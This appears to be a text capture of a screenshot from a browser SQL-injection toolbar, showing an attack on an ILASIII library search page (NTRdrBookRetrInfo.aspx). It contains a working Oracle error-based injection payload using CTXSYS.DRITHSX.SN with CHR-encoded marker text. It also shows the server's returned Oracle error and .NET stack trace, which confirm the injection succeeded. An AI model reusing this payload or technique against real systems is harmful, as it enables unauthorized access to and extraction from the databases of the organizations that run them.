 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
NTRdrBookRetrInfo.aspx?BookRecno=57539' AND 5798=CTXSYS.DRITHSX.SN(5798,((CHR(114)||CHR(48)||CHR(111)||CHR(116)||CHR(104)||CHR(51)||CHR(120)||CHR(52)||CHR(57)||CHR(126))))-- wXyW
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
eption:System.Data.OleDb.OleDbException: ORA-20000: Oracle Text 错误: DRG-11701: 主题词表 r0oth3x49~ 不存在 ORA-06512: 在 "CTXSYS.DRUE", line 160 ORA-06512: 在 "CTXSYS.DRITHSX", line 538 ORA-06512: 在 line 1 ORA-200
-11701: 主题词表 r0oth3x49~ 不存在 ORA-06512: 在 "CTXSYS.DRUE", line 160 ORA-06512: 在 "CTXSYS.DRITHSX", line 538 ORA-06512: 在 line 1 在 System.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult h
tem.Data.OleDb.OleDbCommand.ExecuteCommandTextForMultpleResults(tagDBPARAMS dbParams, Object& executeResult) 在 System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult) 在
tem.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object& executeResult) 在 System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) 在
tem.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) 在 System.Data.OleDb.OleDbCommand.ExecuteReader() 在 NTRdrBookRetrInfo.GetBookInfoByBookRecno()
ILASIII 知识门户检索平台